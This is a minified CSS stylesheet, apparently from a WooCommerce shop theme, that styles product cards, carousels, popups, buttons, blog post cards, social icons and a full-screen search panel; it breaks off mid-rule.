.woocommerce-review-link{line-height:1;color:var(--color-gray-500)}.wd-product .woocommerce-review-link:hover{color:var(--color-gray-900)}.wd-product .wd-swatches-grid:empty{display:none}.wd-product .wd-swatches-grid{justify-content:var(--text-align)}.wd-product .price{display:block}.wd-product .added_to_cart{display:none!important}.wd-product .shop_attributes{font-size:90%;--wd-attr-v-gap:10px;--wd-attr-brd-style:dashed;--wd-attr-img-width:18px}.wd-product .shop_attributes .wd-attr-name{gap:4px}.wd-product .shop_attributes .wd-hint{margin:0}.wd-product:is(.wd-variation-active,.product-swatched,.wd-loading-image) .hover-img{display:none}.wd-product:is(.quick-shop-shown,.wd-loading-quick-shop) .product-element-top .hover-img{opacity:0;transition:opacity .25s ease,transform 2s cubic-bezier(0, 0, .44, 1.18)}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0)}@supports (overflow:clip){.product-element-top{overflow:clip}}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid transparent;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-product[class*=wd-loading] .product-image-link{opacity:.4}.wd-product[class*=wd-loading] .product-element-top:after{visibility:visible;opacity:1;transition:opacity .25s ease,visibility .25s ease;--wd-anim-state:running}:is(.catalog-mode-on,.login-see-prices) .wd-product.product .wd-add-btn{display:none}.wd-buttons{z-index:4;display:flex;flex-direction:column;border-radius:calc(var(--wd-brd-radius)/ 1.2);background:var(--bgcolor-white);box-shadow:1px 1px 1px rgba(0,0,0,.1);transition:all .3s ease}.wd-buttons .wd-action-btn>a{height:45px}.wd-buttons[class*=wd-pos-r]{position:absolute;opacity:0;visibility:hidden;transform:translate3d(20px,0,0)}.wd-buttons.wd-pos-r-t{top:var(--wd-btn-inset);inset-inline-end:var(--wd-btn-inset)}.wd-buttons.wd-pos-r-b{inset-inline-end:var(--wd-btn-inset);bottom:var(--wd-btn-inset)}.wd-action-btn.wd-style-icon .button{gap:0;min-height:unset;padding:0;background-color:transparent}.wd-action-btn.wd-style-icon .button:hover{background-color:transparent;box-shadow:none}.wd-product:hover:not(:is(.product-swatched,.quick-shop-shown,[class*=wd-loading])) .wd-buttons[class*=wd-pos-r]{opacity:1;visibility:visible;transform:translate3d(0,0,0)}.wd-product.product-swatched:not(.quick-shop-shown):not([class*=wd-loading]) .product-element-top:hover .wd-buttons[class*=wd-pos-r]{opacity:1;visibility:visible;transform:translate3d(0,0,0)}.wd-product .product_type_grouped:before,.wd-product.product-type-simple.outofstock .product_type_simple:before{content:"\f11a"}.wd-product .product_type_external:before{content:"\f11c"}:is(.products-bordered-grid-ins,.wd-products-with-bg:not(.products-bordered-grid),.wd-products-with-shadow:not(.products-bordered-grid)) .wd-product{--wd-prod-bg-sp:15px}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>:not(:is(.product-element-bottom,.wd-entities-title,[class*=wd-product-],.price)){margin-block:0}@media (max-width:576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%}}.wd-product.wd-hover-info-alt .product-element{position:relative}.wd-product.wd-hover-info-alt :is(.product-element,.top-information){display:flex;flex-direction:column;justify-content:center;gap:var(--wd-prod-gap)}@media (min-width:1025px){.wd-product.wd-hover-button .wd-add-btn>a,.wd-product.wd-hover-info-alt .wd-add-btn>a{--btn-color:#fff;--btn-brd-width:2px;--btn-brd-color:#fff;--btn-brd-color-hover:rgba(255, 255, 255, .6);--btn-bgcolor:transparent;min-height:unset}.wd-product.wd-hover-button .wd-add-btn>a span,.wd-product.wd-hover-info-alt .wd-add-btn>a span{padding:8px 14px}.wd-product.wd-hover-button .product-element-top:before,.wd-product.wd-hover-info-alt .product-element-top:before{content:"";position:absolute;inset:0;z-index:2;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .3s ease;pointer-events:none}.wd-product.wd-hover-button:not(:is(.product-swatched,.quick-shop-shown,[class*=wd-loading])):hover .product-element-top:before,.wd-product.wd-hover-info-alt:hover:not(:is(.quick-shop-shown,[class*=wd-loading])) .product-element-top:before{opacity:1}.wd-product.wd-hover-button{--wd-btn-inset:0}.wd-product.wd-hover-button .wd-add-btn{position:absolute;top:50%;left:50%;z-index:3;text-align:center;opacity:0;visibility:hidden;transform:translate(-50%,0);transition:transform .3s ease,opacity .3s ease}.wd-product.wd-hover-button :is(.wd-product-grid-slider-nav,.wd-buttons){--color-gray-500:rgba(255, 255, 255, .7);--color-gray-800:#fff;--color-gray-900:#fff}.wd-product.wd-hover-button .wd-buttons{background:0 0;box-shadow:none}.wd-product.wd-hover-button:not(:is(.product-swatched,.quick-shop-shown,[class*=wd-loading])):hover .wd-add-btn{transform:translate(-50%,-50%);opacity:1;visibility:visible}.wd-product.wd-hover-button.product-swatched .product-element-top:hover .wd-buttons{opacity:0!important;visibility:hidden!important}.wd-product.wd-hover-info-alt{--wd-btn-inset:0}.wd-product.wd-hover-info-alt :is(.top-information,.wd-product-grid-slider-nav,.wd-buttons){--color-gray-300:rgba(255, 255, 255, .5);--color-gray-400:rgba(255, 255, 255, .6);--color-gray-500:rgba(255, 255, 255, .7);--color-gray-700:rgba(255, 255, 255, .9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white:#000;--wd-form-brd-color:#fff;--wd-form-color:#fff;--wd-form-brd-color-focus:rgba(255, 255, 255, .5);--wd-link-color:rgba(255, 255, 255, .7);--wd-link-color-hover:#fff;--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255, 255, 255, .8)}.wd-product.wd-hover-info-alt .top-information{z-index:3;opacity:0;visibility:hidden;transition:opacity .3s ease,visibility .3s ease;padding:10px 38px;pointer-events:none}.wd-product.wd-hover-info-alt .top-information>*{pointer-events:auto}.wd-product.wd-hover-info-alt:hover:not(:is(.quick-shop-shown,[class*=wd-loading])) .top-information{opacity:1;visibility:visible}.wd-product.wd-hover-info-alt .top-information :is(.amount,.price,.price ins){color:#fff}.wd-product.wd-hover-info-alt .top-information del .amount{color:rgba(255,255,255,.6)}.wd-product.wd-hover-info-alt .wd-buttons{background:0 0;box-shadow:none}}@media (max-width:1024px){.wd-product .hover-img{display:none}.wd-product .wd-buttons{opacity:1;transform:translate3d(0,0,0);visibility:visible}.wd-buttons{border-radius:35px}.wd-buttons .wd-action-btn{--wd-action-icon-size:14px}.wd-buttons .wd-action-btn>a{width:35px;height:35px}.wd-buttons :is(.wd-quick-view-icon,.wd-compare-btn){display:none}.wd-product.wd-hover-button .wd-add-btn>a{border-radius:0!important;width:100%;border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.wd-product.wd-hover-button .wd-add-btn>a:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}.wd-product.wd-hover-button .wd-add-btn>a:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0)}.wd-product.wd-hover-info-alt .top-information{position:static}.wd-product.wd-hover-info-alt .wd-add-btn>a{min-height:unset;border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.wd-product.wd-hover-info-alt .wd-add-btn>a:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}.wd-product.wd-hover-info-alt .wd-add-btn>a:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0)}.wd-product.wd-hover-info-alt .wd-add-btn>a span{padding:5px 14px;min-height:36px;font-size:12px}}.wd-add-btn-replace .add-to-cart-loop{overflow:hidden;padding:0}.wd-add-btn-replace .add-to-cart-loop span{display:flex;align-items:center;justify-content:center;min-height:inherit;transition:transform .25s ease,opacity .15s ease}.wd-add-btn-replace .add-to-cart-loop:before{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;font-weight:400;font-size:20px;transition:opacity .15s ease,transform .25s ease;transform:translateY(100%);content:"\f123";font-family:woodmart-font}.wd-add-btn-replace .add-to-cart-loop:after{position:absolute;top:calc(50% - 9px);inset-inline-start:calc(50% - 9px);opacity:0;transition:opacity .2s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid transparent;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-add-btn-replace .add-to-cart-loop:hover:before{transform:translateY(0) translateZ(0)}.wd-add-btn-replace .add-to-cart-loop:hover span{transform:translateY(-100%) translateZ(0)}.wd-add-btn-replace .add-to-cart-loop.loading span,.wd-add-btn-replace .add-to-cart-loop.loading:before{opacity:0}.wd-add-btn-replace .add-to-cart-loop.loading:after{opacity:1;--wd-anim-state:running}.wd-product.product-type-simple.outofstock .wd-add-btn-replace .add-to-cart-loop:before{content:"\f11a";font-family:woodmart-font}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/ -2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:initial;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100% / var(--wd-col));max-width:calc(100% / var(--wd-col));padding:0 calc(var(--wd-gap)/ 2);transition-property:transform;transform:translate3d(0,0,0)}.wd-backface-hidden .wd-carousel-item{transform:translateZ(0);backface-visibility:hidden}.mfp-bg{position:fixed;z-index:1102;overflow:hidden;background-color:rgba(0,0,0,.7);inset:0;opacity:0;transition:all .45s cubic-bezier(.19, 1, .22, 1)}.mfp-bg.mfp-ready{opacity:1}.mfp-bg.mfp-removing{opacity:0}.mfp-wrap{--wd-popup-mt:50px;--wd-popup-mr:15px;--wd-popup-mb:50px;--wd-popup-ml:15px;--wd-popup-max-height:calc(100dvh - var(--wd-admin-bar-h) - var(--wd-popup-mt) - var(--wd-popup-mb));position:fixed;z-index:1103;outline:0!important;inset:var(--wd-admin-bar-h) 0 0 0;overflow:hidden;-webkit-backface-visibility:hidden}.mfp-container{width:100%;height:100%;display:flex;align-items:var(--wd-align-items,center);justify-content:var(--wd-justify-content,center);padding:var(--wd-popup-mt) var(--wd-popup-mr) var(--wd-popup-mb) var(--wd-popup-ml)}.mfp-content{position:relative;z-index:1105;width:100%;max-height:100%;max-width:var(--wd-popup-width,800px)}.mfp-hide{display:none!important}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}.mfp-wrap~:is(.wd-close-side,.wd-side-hidden){z-index:900;pointer-events:none}.mfp-wrap~.wd-skip-links{display:none}.wd-popup-close{--wd-action-color:#fff;--wd-action-color-hover:#bbb;position:absolute;top:calc(var(--wd-close-btn-offset-v,50px) * -1);inset-inline-end:calc(var(--wd-close-btn-offset-h,15px) * -1);z-index:100}.wd-popup{position:relative;display:none;padding:var(--wd-popup-padding,30px);border-radius:var(--wd-popup-brd-radius,var(--wd-brd-radius));background-color:var(--bgcolor-white);content-visibility:unset!important;height:var(--wd-popup-height,auto);max-height:var(--wd-popup-max-height)!important}.mfp-wrap .wd-popup{display:block}.wd-popup-wrap.wd-animation.wd-animated{--wd-anim-duration:.45s;--wd-trans-main:box 0s ease}.wd-animation-default.wd-animation-ready.wd-animated{--wd-anim-timing-f:cubic-bezier(0.19, 1, 0.22, 1)}.wd-animation-default.wd-animation-ready:not(.wd-in){--wd-transform-translateX:-100px}.wd-animation-default.wd-animation-ready.wd-out{--wd-transform-translateX:100px}.wd-animation{--wd-anim-duration:1s;--wd-anim-timing-f:cubic-bezier(0, 0.87, 0.58, 1);--wd-anim-delay:0s;--wd-anim-opa-timing-f:ease;--wd-trans-main:all .25s ease;--wd-trans-last:transform var(--wd-anim-duration) var(--wd-anim-timing-f) var(--wd-anim-delay),opacity .25s var(--wd-anim-opa-timing-f) var(--wd-anim-delay);opacity:0}.wd-animation:not(.wd-animated){transition:none!important}.wd-animation.wd-animated{transition:var(--wd-trans-main),var(--wd-trans-last)}.wd-animation.wd-in{opacity:1}.wd-transform{--wd-transform-perspective:0;--wd-transform-rotateX:0;--wd-transform-rotateY:0;--wd-transform-rotateZ:0;--wd-transform-translateX:0;--wd-transform-translateY:0;--wd-transform-scaleX:1;--wd-transform-scaleY:1;--wd-transform-skewX:0;--wd-transform-skewY:0;--wd-transform-origin-y:center;--wd-transform-origin-x:center;transform:perspective(var(--wd-transform-perspective)) translateX(var(--wd-transform-translateX)) translateY(var(--wd-transform-translateY)) scaleX(var(--wd-transform-scaleX)) scaleY(var(--wd-transform-scaleY)) rotateX(var(--wd-transform-rotateX)) rotateY(var(--wd-transform-rotateY)) rotateZ(var(--wd-transform-rotateZ)) skewX(var(--wd-transform-skewX)) skewY(var(--wd-transform-skewY));transform-origin:var(--wd-transform-origin-y) var(--wd-transform-origin-x)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transition:all .3s ease;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.new{background-color:#438e44}.product-label.out-of-stock{background-color:var(--bgcolor-white);color:var(--color-gray-900)}.product-labels.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.product-labels.labels-rounded .out-of-stock{max-width:50px;font-size:12px}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}.product-labels.labels-rounded .product-label{min-height:40px;font-size:10px}}.wd-btn-arrow{transition:all .25s ease}.wd-btn-arrow.wd-lock,.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important;pointer-events:none!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset);cursor:pointer;transition:all .25s ease}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size, 24px);font-family:woodmart-font}.wd-arrow-inner:hover{color:var(--wd-arrow-color-hover,var(--color-gray-500));background:var(--wd-arrow-bg-hover,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-hover,var(--wd-arrow-brd-color))}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color));cursor:unset}.wd-prev .wd-arrow-inner:after{content:"\f114"}.wd-next .wd-arrow-inner:after{content:"\f113"}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0px calc((var(--wd-arrow-width,var(--wd-arrow-size,50px)) + var(--wd-arrow-offset-h,0px)) * -1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v,0px) + var(--wd-arrow-height,var(--wd-arrow-size,50px))/ -2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h,0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h,0px))}.wd-nav-arrows:where(.wd-pos-together){--wd-arrow-size:30px;--wd-arrow-icon-size:16px;--wd-arrow-offset-h:10px}.btn-color-primary{--btn-color:#fff;--btn-color-hover:#fff;--btn-bgcolor:var(--wd-primary-color);--btn-bgcolor-hover:var(--wd-primary-color);--btn-brd-color:var(--wd-primary-color);--btn-brd-color-hover:var(--wd-primary-color);--btn-box-shadow-hover:inset 0 0 0 1000px rgba(0, 0, 0, .1)}.btn-color-primary.btn-style-bordered{--btn-color:var(--wd-primary-color)}.btn-color-primary.btn-style-link{--btn-color:var(--color-gray-800);--btn-color-hover:var(--color-gray-500)}.btn-color-alt{--btn-color:#fff;--btn-color-hover:#fff;--btn-bgcolor:var(--wd-alternative-color);--btn-bgcolor-hover:var(--wd-alternative-color);--btn-brd-color:var(--wd-alternative-color);--btn-brd-color-hover:var(--wd-alternative-color);--btn-box-shadow-hover:inset 0 0 0 1000px rgba(0, 0, 0, .1)}.btn-color-alt.btn-style-bordered{--btn-color:var(--wd-alternative-color)}.btn-color-alt.btn-style-link{--btn-color:var(--color-gray-800);--btn-color-hover:var(--color-gray-500)}.btn-color-black{--btn-color:#fff;--btn-color-hover:#fff;--btn-bgcolor:#212121;--btn-bgcolor-hover:#212121;--btn-brd-color:#212121;--btn-brd-color-hover:#212121;--btn-box-shadow-hover:inset 0 0 0 1000px rgba(0, 0, 0, .1)}.btn-color-black.btn-style-bordered{--btn-color:#333}.btn-color-black.btn-style-link{--btn-color:var(--color-gray-800);--btn-color-hover:var(--color-gray-500)}.btn-color-white{--btn-color:#333;--btn-color-hover:#333;--btn-bgcolor:#fff;--btn-bgcolor-hover:#fff;--btn-brd-color:rgba(255, 255, 255, .5);--btn-brd-color-hover:#fff;--btn-box-shadow-hover:inset 0 0 0 1000px rgba(0, 0, 0, .1)}.btn-color-white.btn-style-bordered{--btn-color:#fff}.btn-color-white.btn-style-link{--btn-color:#fff;--btn-color-hover:#fff}.btn.btn-style-3d{--btn-box-shadow:inset 0 -2px 0 rgba(0, 0, 0, .15);--btn-box-shadow-hover:inset 0 -2px 0 rgba(0, 0, 0, .15)}.btn.btn-style-3d:active{box-shadow:none;top:1px}.btn.btn-style-bordered{--btn-bgcolor:transparent;--btn-brd-width:2px;--btn-box-shadow-hover:none}.btn.btn-style-link{--btn-bgcolor:transparent;--btn-bgcolor-hover:transparent;--btn-brd-width:2px;--btn-box-shadow-hover:none;--btn-height:none;--btn-padding:0;border-top:0;border-inline:0}.btn-size-extra-small{--btn-padding:5px 10px;--btn-height:28px;--btn-font-size:11px}.btn-size-small{--btn-padding:5px 14px;--btn-height:36px;--btn-font-size:12px}.btn-shape-round,.btn-style-round{--btn-brd-radius:35px}.btn-shape-semi-round,.btn-style-semi-round{--btn-brd-radius:5px}.btn-icon-pos-left{flex-direction:row-reverse}.btn-icon-pos-right{flex-direction:row}@media (min-width:1025px){.wd-nav-arrows[class*=wd-hover].wd-pos-sep .wd-btn-arrow{opacity:0;pointer-events:none}:is(.wd-carousel-container,.wd-products-element):hover .wd-nav-arrows[class*=wd-hover].wd-pos-sep .wd-btn-arrow{opacity:1;transform:translateY(0);pointer-events:unset}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}.btn-size-large{--btn-padding:5px 28px;--btn-height:48px;--btn-font-size:14px}.btn-size-extra-large{--btn-padding:5px 40px;--btn-height:56px;--btn-font-size:16px}}.wd-posts:not([style*=wd-gap]){--wd-gap-lg:50px;--wd-gap-md:40px}.wd-post-thumb{position:relative;border-radius:var(--wd-brd-radius);overflow:hidden;transform:translate3d(0,0,0)}.wd-post-thumb img{width:100%}.wd-post-img{transition:all .5s cubic-bezier(0, 0, .44, 1.18)}.wd-post:hover .wd-post-img{transform:scale(1.1)}.wd-post-content{position:relative;display:flex;flex-direction:column;align-items:var(--wd-post-align,start);text-align:var(--wd-post-align,start);gap:10px;z-index:1}.wd-post .wd-post-meta{display:inline-flex;align-items:center;justify-content:var(--wd-post-align,start);flex-wrap:wrap;gap:10px}.wd-post-share{font-size:1.1em;color:var(--color-gray-400);transition:all .25s ease}.wd-post-share:after{display:inline-flex;justify-content:center;align-items:center;width:1.2em;height:1.5em;content:"\f117";font-family:woodmart-font}.wd-post-share:hover{color:var(--color-gray-500)}.wd-post-share .tooltip-inner{padding:5px;max-width:fit-content}.wd-post-share .wd-social-icons{flex-wrap:nowrap}.wd-post .wd-post-title{font-size:22px}.blog-style-bg .wd-post-content{padding:25px}@media (max-width:576px){.blog-style-bg .wd-post-content{padding-inline:15px}}.wd-post-title{--wd-tags-mb:0}.wd-post-cat{--wd-link-decor:none;--wd-link-decor-hover:none}.wd-post-cat.wd-style-default{--wd-link-color:var(--color-gray-400);--wd-link-color-hover:var(--color-gray-600);color:var(--wd-link-color)}.wd-modified-date{display:none;color:var(--color-gray-400)}.wd-post-date.wd-style-default{color:var(--color-gray-400)}.blog-design-mask{--wd-post-align:center;--color-gray-300:rgba(255, 255, 255, .5);--color-gray-500:rgba(255, 255, 255, .7);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255, 255, 255, .8)}.blog-design-mask .wd-post-inner{position:relative;border-radius:var(--wd-brd-radius);overflow:hidden;transform:translate3d(0,0,0)}.blog-design-mask .wd-post-content{position:absolute;inset-inline:0;bottom:0;padding:50px 25px 15px!important;background-color:transparent!important;pointer-events:none;transform:translate3d(0,0,0)}.blog-design-mask .wd-post-content>*{pointer-events:auto}.blog-design-mask.has-post-thumbnail .wd-post-content{background:linear-gradient(to bottom,transparent 5%,rgba(0,0,0,.35) 50%,rgba(0,0,0,.8) 100%)}.blog-design-mask:not(.has-post-thumbnail) .wd-post-inner{min-height:300px;background:linear-gradient(to bottom,transparent 5%,rgba(0,0,0,.35) 50%,rgba(0,0,0,.8) 100%)}.blog-design-mask.wd-add-shadow .wd-post-inner{box-shadow:0 0 4px rgba(0,0,0,.12);transition:box-shadow .5s cubic-bezier(0, 0, .44, 1.18)}.blog-design-mask.wd-add-shadow:hover .wd-post-inner{box-shadow:0 0 9px rgba(0,0,0,.2)}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}.wd-nav-arrows:where(.wd-pos-together){--wd-arrow-size:30px}.blog-design-mask .wd-post-title{font-size:18px}}.wd-post-cat.wd-style-with-bg{--wd-link-color:#fff;--wd-link-color-hover:rgba(255, 255, 255, .8);display:inline-block;overflow:hidden;padding-inline:10px;height:2em;border-radius:calc(var(--wd-brd-radius)/ 1.5);background-color:var(--wd-primary-color);color:#fff;line-height:2em;text-transform:uppercase;font-weight:600;font-size:.8em}.wd-carousel .wd-post-cat.wd-style-with-bg{transform:translate3d(0,0,0)}.wd-post-date.wd-style-with-bg{position:absolute;top:15px;inset-inline-start:15px;z-index:2;display:inline-flex;flex-direction:column;gap:5px;min-width:53px;padding:7px;text-align:center;line-height:1;border-radius:calc(var(--wd-brd-radius)/ 1.5);background-color:var(--bgcolor-white);box-shadow:0 0 9px rgba(0,0,0,.1);color:var(--color-gray-800)}.wd-post-date.wd-style-with-bg .post-date-day{font-size:22px}.wd-post-date.wd-style-with-bg .post-date-month{text-transform:uppercase;font-weight:600;font-size:12px}.wd-carousel .wd-post-date.wd-style-with-bg{transform:translate3d(0,0,0)}.wd-post-author{--wd-link-color:var(--color-gray-400);--wd-link-color-hover:var(--color-gray-500);--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;align-items:center;flex-wrap:wrap;gap:5px;color:var(--color-gray-400)}.wd-post-author img{border-radius:50%}.wd-post-author picture{line-height:1}@media (max-width:768.98px){:is(.products-bordered-grid-ins,.wd-products-with-bg:not(.products-bordered-grid),.wd-products-with-shadow:not(.products-bordered-grid)) .wd-product{--wd-prod-bg-sp:10px}.wd-carousel-container:not(.wd-off-sm) [style*="col-sm:1;"]:not(.wd-initialized)>.wd-carousel-wrap>.wd-carousel-item:nth-child(n+2){display:none}:is(.wd-single-post-title,.wd-single-post-header) .title{font-size:22px}.wd-post-author>span{display:none}}.wd-social-icons{--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size,40px)/ 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size, calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons>a:hover{color:var(--wd-social-color-hover,var(--wd-social-color));background-color:var(--wd-social-bg-hover,var(--wd-social-bg));border-color:var(--wd-social-brd-color-hover,var(--wd-social-brd-color));box-shadow:var(--wd-social-shadow-hover)}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:woodmart-font}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-twitter{--wd-social-brand-color:#000;--wd-social-icon:"\f154"}.social-instagram{--wd-social-brand-color:#774430;--wd-social-icon:"\f163"}.social-pinterest{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f156"}.social-linkedin{--wd-social-brand-color:#0274B3;--wd-social-icon:"\f158"}.social-tg{--wd-social-brand-color:#37AEE2;--wd-social-icon:"\f179"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0, 0, 0, .6);--wd-social-color-hover:rgba(0, 0, 0, .8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size,40px)/ 6));min-width:24px}.wd-social-icons.wd-style-default.color-scheme-light,[class*=color-scheme-light] .wd-social-icons.wd-style-default{--wd-social-color:#fff;--wd-social-color-hover:rgba(255, 255, 255, .6)}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.footer-sidebar{padding-block:40px}.footer-column>:not(.widget){margin-block:0 var(--wd-block-spacing)}.footer-column>:not(.widget):last-child{margin-bottom:0}.wd-copyrights.wd-layout-two-columns>.wd-grid-g{--wd-col-lg:2;--wd-col-md:1}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgba(0,0,0,.17);color:var(--color-gray-800);font-size:16px;opacity:0;pointer-events:none;text-decoration:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop.button-show{opacity:1;transform:none;pointer-events:visible}.scrollToTop:after{content:"\f115";font-family:woodmart-font}.scrollToTop:hover{color:var(--color-gray-500)}.wd-search-opened .scrollToTop{display:none}[class*=wd-search-full-screen]{--wd-search-font-size:1.08em;position:fixed;z-index:400;visibility:hidden;opacity:0;outline:0!important}[class*=wd-search-full-screen] :is(.wd-search-history,.wd-search-requests,.wd-search-info-text):not(:last-child){margin-bottom:var(--wd-search-sp)}[class*=wd-search-full-screen] .wd-scroll-content:not(.wd-dropdown){--wd-scroll-h:100%}[class*=wd-search-full-screen] .wd-search-suggestions{animation:.6s cubic-bezier(.19,1,.22,1) both wd-fadeInBottomShort}[class*=wd-search-full-screen] .wd-search-suggestions .wd-search-title{margin-top:var(--wd-search-sp)}[class*=wd-search-full-screen] .wd-search-suggestions .wd-search-title:first-child{margin-top:0}[class*=wd-search-full-screen] .wd-suggestion{flex-direction:column}[class*=wd-search-full-screen] .wd-suggestion-thumb{margin-bottom:10px}[class*=wd-search-full-screen] .wd-not-found-msg{font-size:var(--wd-search-font-size)}[class*=wd-search-full-screen].wd-searched :is(.wd-search-history,.wd-search-requests,.wd-search-info-text){display:none}[class*=wd-search-full-screen] .wd-search-history ul{flex-direction:row;flex-wrap:wrap}[class*=wd-search-full-screen].wd-opened{visibility:visible;opacity:1}.wd-search-opened{overflow:hidden}@media (min-width:1025px){.wd-social-icons.wd-size-large{--wd-social-size:60px}.wd-search-opened body{padding-right:var(--wd-scroll-w)}.wd-search-opened .wd-page-wrapper{margin-right:calc(var(--wd-scroll-w) * -1)}.wd-search-opened :is(.header-banner,.whb-row,.wd-page-content){padding-right:var(--wd-scroll-w)}}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}[class*=wd-search-full-screen]{--wd-search-font-size:.92em;--wd-search-sp:15px}[class*=wd-search-full-screen] .wd-search-requests{--wd-requests-pd:8px 12px;--wd-requests-fs:10px}}.wd-search-full-screen{--wd-search-sp:20px;--wd-form-height:110px;display:flex;flex-direction:column;background-color:var(--bgcolor-white);box-shadow:0 0 14px rgba(0,0,0,.08);transition:opacity .5s cubic-bezier(.19, 1, .22, 1) .5s,visibility 